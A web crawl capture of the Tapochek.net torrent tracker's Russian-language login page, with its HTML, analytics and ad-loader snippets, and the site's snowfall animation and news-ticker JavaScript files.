

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/login.php?redirect=viewtopic.php&t=249144
body_size: 5324
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1769155221" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1765990898" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769121278"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
  
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  // Автовыполнение отложенного действия после подтверждения admin-сессии
  $(document).ready(function(){
    var pending = BB.sessionStorage.get('pending_admin_action');
    if (pending && pending.action && pending.targetUrl) {
      var currentUrl = window.location.pathname + window.location.search;
      if (currentUrl === pending.targetUrl) {
        BB.sessionStorage.rm('pending_admin_action');
        setTimeout(function(){
          ajax.exec(pending.action);
        }, 500);
      } else if (window.location.pathname.indexOf('login.php') === -1) {
        BB.sessionStorage.rm('pending_admin_action');
      }
    }
  });

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_3.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<style type="text/css" media="all">
table, tr, td { font-family: Verdana, Tahoma, Arial, sans-serif; font-size: 11px; color: #000; }
.tablefill   { border:1px solid #345487;background-color:#F5F9FD;padding:6px;  }
</style>

<table width="100%" height="85%" align="center">
<tr>
  <td valign="middle">
	  <table align="center" cellpadding="4" class="tablefill">
	  <tr> 
		<td width="100%" align="center">
<!------------------------>
			<h1 class="pagetitle" align="center">Вход</h1>

			<form action="https://tapochek.net/login.php" method="post">

			<input type="hidden" name="redirect" value="viewtopic.php?t=249144" />
			<input type="hidden" name="cookie_test" value="822030139" />
						
			<table class="forumline">
			<tr>
				<th>Введите ваше имя и пароль для входа в систему</th>
			</tr>
			<tr >
				<td class="row1">

				
				<div class="mrg_16">
				<table class="borderless bCenter">
				<tr>
					<td width="35%" align="right">Имя:</td>
					<td><input type="text" class="post" name="login_username" size="25" maxlength="40" value=""  /></td>
				</tr>
				<tr>
					<td align="right">Пароль:</td>
					<td><input type="password" class="post" name="login_password" size="25" maxlength="32" /></td>
				</tr>
							

				</td>
			</tr>
				<tr>
					<td colspan="2" class="tCenter nowrap">Автоматически входить при каждом посещении: <input type="checkbox" name="autologin" checked="checked" /></td>
				</tr>
				<tr>
					<td colspan="2" class="warnColor1 tCenter" style="">Куки должны быть включены!</td>
				</tr>
				<tr>
					<td colspan="2" class="tCenter pad_6"><input type="submit" name="login" class="bold long" value="Вход" /></td>
				</tr>
				<tr>
					<td colspan="2" align="center">
						<a href="profile.php?mode=sendpassword" class="small">Забыли пароль?</a>&nbsp;|&nbsp;
						<a href="profile.php?mode=register" class="small register_link" style="color:red;"><b>Регистрация</b></a>
					</td>
				</tr>
				</table>
				</div>

				</td>
			</tr>


			</table>

			</form>
<!------------------------>
	    </td>
	  </tr>
	</table>
  </td>
</tr>
</table>


	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/snow.js?v=1767865519
body_size: 3785
content:
/**
 * СнегоTapochek v.4
 */

(function() {
    // === НАСТРОЙКИ ===
    const CONFIG = {
        count: 50,              
        speed: 1.2,             
        wind: 0.5,              
        color: '#8eb5c9',       
        minSize: 8,            
        maxSize: 20,            
        zIndex: 9999
    };

    let canvas, ctx;
    let flakes = [];
    let w, h;

    function init() {
        canvas = document.createElement('canvas');
        canvas.id = 'snow-canvas';
        canvas.style.position = 'fixed';
        canvas.style.top = '0';
        canvas.style.left = '0';
        canvas.style.width = '100%';
        canvas.style.height = '100%';
        canvas.style.pointerEvents = 'none'; 
        canvas.style.zIndex = CONFIG.zIndex;
        
        document.body.appendChild(canvas);
        ctx = canvas.getContext('2d');

        onResize();
        window.addEventListener('resize', onResize);

        for (let i = 0; i < CONFIG.count; i++) {
            flakes.push(createFlake());
        }

        requestAnimationFrame(loop);
    }

    function createFlake(initial = true) {
        return {
            x: Math.random() * w,
            y: initial ? Math.random() * h : -30,
            size: CONFIG.minSize + Math.random() * (CONFIG.maxSize - CONFIG.minSize),
            speedMod: Math.random() * 0.6 + 0.4, 
            windMod: Math.random() * 0.5 + 0.5,
        };
    }

    function onResize() {
        w = window.innerWidth;
        h = window.innerHeight;
        canvas.width = w;
        canvas.height = h;
    }

    function loop() {
        ctx.clearRect(0, 0, w, h);
        ctx.fillStyle = CONFIG.color;
        
        for (let i = 0; i < CONFIG.count; i++) {
            let f = flakes[i];
            
            ctx.font = f.size + "px sans-serif";
            // \u{2744} - код снежинки для Canvas. \u{1F989} - сова
            ctx.fillText("\u{2744}", f.x, f.y); 

            // Физика
            f.y += CONFIG.speed * f.speedMod;
            f.x += Math.sin(f.y * 0.005) * CONFIG.wind * f.windMod;

            // Респавн
            if (f.y > h + 30) {
                flakes[i] = createFlake(false);
            }
            if (f.x > w + 30) f.x = -30;
            if (f.x < -30) f.x = w + 30;
        }
        
        requestAnimationFrame(loop);
    }

    // === КУКИ И КНОПКИ ===
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }

    function isSnowEnabled() {
        return getCookie('snow_enabled') !== 'false';
    }

    window.toggleSnow = function() {
        setCookie('snow_enabled', isSnowEnabled() ? 'false' : 'true', 365);
        location.reload();
    };

    if (typeof window.jQuery !== 'undefined') {
        window.jQuery(function($) {
            var btn = $('#toggle-snow');
            if (btn.length) {
                btn.text(isSnowEnabled() ? '\u2744 Выкл. снег' : '\u2744 Вкл. снег');
            }
        });
    }

    if (isSnowEnabled()) {
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/news.js?v=1748089648
body_size: 12267
content:
/**
 * Объединенный файл для всего JS кода, связанного с новостями
 * Включает:
 * 1. jQuery News Ticker - для бегущей строки новостей
 * 2. web_news - функции для Ajax-загрузки блока новостей
 * 
 * Версия: 1.0.0
 * Дата обновления: 23.05.2025
 */

// Функции для динамической загрузки новостей
function web_news() { // Эта функция может вызываться из других мест, оставляем как есть
    $web_news = $('#web_news');
    $web_news.toggle();
    if (!$web_news.data('loaded')) {
        if (window.ajax && typeof window.ajax.web_news === 'function') {
            ajax.web_news();
        } else {
            console.error("ajax.web_news is not available when web_news() is called.");
        }
    }
}

// Определяем функции, которые будут присвоены объекту ajax, но пока не присваиваем
function _news_js_internal_ajax_web_news_call() {
    ajax.exec({
        action : 'web_news'
    });
}

function _news_js_internal_ajax_callback_web_news(data){
    $web_news = $('#web_news'); // Обратите внимание: $web_news здесь используется как глобальная переменная или должна быть передана/определена иначе
    $('td', $web_news).html(data.html);
    $web_news.data('loaded', 1);
}

// jQuery News Ticker - плагин для бегущей строки новостей
(function($){
	$.fn.ticker = function(g){
		var h = $.extend({}, $.fn.ticker.defaults, g);
		if($(this).length==0){
			if(window.console && window.console.log){
				window.console.log('Element does not exist in DOM!');
			} else {
				alert('Element does not exist in DOM!');
			}
			return false;
		}
		var j = '#'+$(this).attr('id');
		var k = $(this).get(0).tagName;
		
		return this.each(function(){
			var d = getUniqID();
			var f = {
				position: 0,
				time: 0,
				distance: 0,
				newsArr: {},
				play: true,
				paused: false,
				contentLoaded: false,
				dom: {
					contentID: '#ticker-content-'+d,
					titleID: '#ticker-title-'+d,
					titleElem: '#ticker-title-'+d+' SPAN',
					tickerID: '#ticker-'+d,
					wrapperID: '#ticker-wrapper-'+d,
					revealID: '#ticker-swipe-'+d,
					revealElem: '#ticker-swipe-'+d+' SPAN',
					controlsID: '#ticker-controls-'+d,
					prevID: '#prev-'+d,
					nextID: '#next-'+d,
					playPauseID: '#play-pause-'+d
				}
			};
			
			if(k!='UL' && k!='OL' && h.htmlFeed === true){
				debugError('Cannot use <'+k.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');
				return false;
			}
			
			h.direction == 'rtl' ? h.direction = 'right' : h.direction = 'left';
			
			initialisePage();
			
			function countSize(a){
				var b = 0, key;
				for(key in a){
					if(a.hasOwnProperty(key)) b++;
				}
				return b;
			};
			
			function getUniqID(){
				var a = new Date;
				return a.getTime();
			}
			
			function debugError(a){
				if(h.debugMode){
					if(window.console && window.console.log){
						window.console.log(a);
					} else {
						alert(a);
					}
				}
			}
			
			function initialisePage(){
				processContent();
				$(j).wrap('<div id="'+f.dom.wrapperID.replace('#','')+'"></div>');
				$(f.dom.wrapperID).children().remove();
				$(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+f.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');
				$(f.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+h.direction);
				$(f.dom.tickerElem+','+f.dom.contentID).hide();
				
				if(h.controls){
					$(f.dom.controlsID).live('click mouseover mousedown mouseout mouseup', function(e){
						var a = e.target.id;
						if(e.type == 'click'){
							switch(a){
								case f.dom.prevID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('prev');
									break;
								case f.dom.nextID.replace('#',''):
									f.paused = true;
									$(f.dom.playPauseID).addClass('paused');
									manualChangeContent('next');
									break;
								case f.dom.playPauseID.replace('#',''):
									if(f.play == true){
										f.paused = true;
										$(f.dom.playPauseID).addClass('paused');
										pauseTicker();
									} else {
										f.paused = false;
										$(f.dom.playPauseID).removeClass('paused');
										restartTicker();
									}
									break;
							}
						} else if(e.type == 'mouseover' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('over');
						} else if(e.type == 'mousedown' && $('#'+a).hasClass('controls')){
							$('#'+a).addClass('down');
						} else if(e.type == 'mouseout' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('over');
						} else if(e.type == 'mouseup' && $('#'+a).hasClass('controls')){
							$('#'+a).removeClass('down');
						}
					});
					
					$(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>');
				}
				
				if(h.displayType != 'fade'){
					$(f.dom.contentID).mouseover(function(){
						if(f.paused == false){
							pauseTicker();
						}
					}).mouseout(function(){
						if(f.paused == false){
							restartTicker();
						}
					});
				}
				
				if(!h.ajaxFeed){
					setupContentAndTriggerDisplay();
				}
			}
			
			function processContent(){
				if(f.contentLoaded == false){
					if(h.ajaxFeed){
						if(h.feedType == 'xml'){
							$.ajax({
								url: h.feedUrl,
								cache: false,
								dataType: h.feedType,
								async: true,
								success: function(b){
									count = 0;
									for(var a=0; a<b.childNodes.length; a++){
										if(b.childNodes[a].nodeName == 'rss'){
											xmlContent = b.childNodes[a];
										}
									}
									for(var i=0; i<xmlContent.childNodes.length; i++){
										if(xmlContent.childNodes[i].nodeName == 'channel'){
											xmlChannel = xmlContent.childNodes[i];
										}
									}
									for(var x=0; x<xmlChannel.childNodes.length; x++){
										if(xmlChannel.childNodes[x].nodeName == 'item'){
											xmlItems = xmlChannel.childNodes[x];
											var c,link = false;
											for(var y=0; y<xmlItems.childNodes.length; y++){
												if(xmlItems.childNodes[y].nodeName == 'title'){
													c = xmlItems.childNodes[y].lastChild.nodeValue;
												} else if(xmlItems.childNodes[y].nodeName == 'link'){
													link = xmlItems.childNodes[y].lastChild.nodeValue;
												}
												if((c !== false && c != '') && link !== false){
													f.newsArr['item-'+count] = {
														type: h.titleText,
														content: '<a href="'+link+'">'+c+'</a>'
													};
													count++;
													c = false;
													link = false;
												}
											}
										}
									}
									if(countSize(f.newsArr < 1)){
										debugError('Couldn\'t find any content from the XML feed for the ticker to use!');
										return false;
									}
									f.contentLoaded = true;
									setupContentAndTriggerDisplay();
								}
							});
						} else {
							debugError('Code Me!');
						}
					} else if(h.htmlFeed){
						if($(j+' LI').length > 0){
							$(j+' LI').each(function(i){
								f.newsArr['item-'+i] = {
									type: h.titleText,
									content: $(this).html()
								};
							});
						} else {
							debugError('Couldn\'t find HTML any content for the ticker to use!');
							return false;
						}
					} else {
						debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');
						return false;
					}
				}
			}
			
			function setupContentAndTriggerDisplay(){
				f.contentLoaded = true;
				$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
				$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
				
				distance = $(f.dom.contentID).width();
				time = distance/h.speed;
				
				revealContent();
			}
			
			function revealContent(){
				$(f.dom.contentID).css('opacity','1');
				
				if(f.play){
					var a = $(f.dom.titleID).width() + 20;
					
					$(f.dom.revealID).css(h.direction, a+'px');
					
					if(h.displayType == 'fade'){
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').fadeIn(h.fadeInSpeed, postReveal);
						});
					} else if(h.displayType == 'scroll'){
						
					} else {
						$(f.dom.revealElem).show(0, function(){
							$(f.dom.contentID).css(h.direction, a+'px').show();
							animationAction = h.direction == 'right' ? {marginRight: distance+'px'} : {marginLeft: distance+'px'};
							$(f.dom.revealID).css('margin-'+h.direction, '0px').delay(20).animate(animationAction, time, 'linear', postReveal);
						});
					}
				} else {
					return false;
				}
			};
			
			function postReveal(){
				if(f.play){
					$(f.dom.contentID).delay(h.pauseOnItems).fadeOut(h.fadeOutSpeed);
					
					var callback = function() {
						$(f.dom.wrapperID).find(f.dom.revealElem+','+f.dom.contentID).hide().end().find(f.dom.tickerID+','+f.dom.revealID).show().end().find(f.dom.tickerID+','+f.dom.revealID).removeAttr('style');
						setupContentAndTriggerDisplay();
					};

					if(h.displayType == 'fade'){
						$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
					} else {
						$(f.dom.revealID).hide(0, function(){
							$(f.dom.contentID).fadeOut(h.fadeOutSpeed, callback);
						});
					}
				} else {
					$(f.dom.revealElem).hide();
				}
			}
			
			function pauseTicker(){
				f.play = false;
				$(f.dom.tickerID+','+f.dom.revealID+','+f.dom.titleID+','+f.dom.titleElem+','+f.dom.revealElem+','+f.dom.contentID).stop(true, true);
				$(f.dom.revealID+','+f.dom.revealElem).hide();
				$(f.dom.wrapperID).find(f.dom.titleID+','+f.dom.titleElem).show().end().find(f.dom.contentID).show();
			}
			
			function restartTicker(){
				f.play = true;
				f.paused = false;
				postReveal();
			}
			
			function manualChangeContent(a){
				pauseTicker();
				switch(a){
					case 'prev':
						if(f.position == 0){
							f.position = countSize(f.newsArr)-2;
						} else if(f.position == 1){
							f.position = countSize(f.newsArr)-1;
						} else {
							f.position = f.position-2;
						}
						
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
					case 'next':
						$(f.dom.titleElem).html(f.newsArr['item-'+f.position].type);
						$(f.dom.contentID).html(f.newsArr['item-'+f.position].content);
						break;
				}
				
				if(f.position == (countSize(f.newsArr)-1)){
					f.position = 0;
				} else {
					f.position++;
				}
			}
		});
	};
	
	$.fn.ticker.defaults = {
		speed: 0.10,
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest',
		direction: 'ltr',
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
	};
	
})(jQuery);

// Инициализация при загрузке документа
$(function() {
    // Присваиваем методы объекту ajax только после того, как он точно будет создан
    if (window.ajax) {
        window.ajax.web_news = _news_js_internal_ajax_web_news_call;
        window.ajax.callback.web_news = _news_js_internal_ajax_callback_web_news;
    } else {
        console.error("Global 'ajax' object not found. News-related AJAX features might not work.");
    }

	// Инициализация бегущей строки
	$('#js-news').ticker({
		'titleText': '<a href="https://tapochek.net/viewforum.php?f=411" style="color: inherit; text-decoration: none;">Новости в сети</a>', 
		'controls': true,
		'displayType': 'reveal',
		'speed': 0.20,         // Скорость движения (чем меньше, тем быстрее)
		'pauseOnItems': 2000       // Время задержки между переходом к следующему элементу (в миллисекундах)
	}); 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1686
content:
